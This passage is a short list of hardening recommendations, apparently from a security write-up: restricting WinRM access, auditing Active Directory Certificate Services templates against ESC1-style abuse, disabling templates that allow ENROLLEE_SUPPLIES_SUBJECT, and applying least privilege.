- Limit WinRM access to specific administrative users and monitor access logs for suspicious activity.
- Regularly audit and harden Active Directory Certificate Services (AD CS) to ensure templates cannot be abused by low-privileged users (e.g., ESC1 vulnerabilities).
- Disable or secure any certificate templates that allow
ENROLLEE_SUPPLIES_SUBJECTor do not enforce manager approval. - Apply least privilege principles to user permissions, especially those related to certificate enrollment and domain privilege escalation paths.